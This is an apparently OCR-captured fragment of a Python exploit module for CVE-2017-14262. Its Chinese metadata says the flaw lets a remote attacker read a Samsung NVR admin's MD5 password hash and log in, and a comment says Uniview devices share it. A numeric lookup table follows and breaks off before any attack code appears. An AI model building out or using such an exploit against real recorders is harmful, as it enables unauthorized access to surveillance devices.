
“””
此漏洞三星和 uniview 都有
“””
vul_info = {
“title”: “Samsung NVR设备安全漏洞”,
“cve”: “CVE-2017-14262”,
“desc”: “Samsung NVR devices是韩国三星（Samsung）公
司的一款网络视频录像机设备。”
“Samsung NVR设备中存在安全漏洞。远程攻击者可利用该
漏洞读取管理员账户的MD5密码散列，并登录设备。”
}
pass_index = OrderedDict(
[(1, 1), (9192090, 2), (1020910, 3), (25549780, 4), (24507899,
5), (16119889, 6), (9428219, 7), (2281891, 8),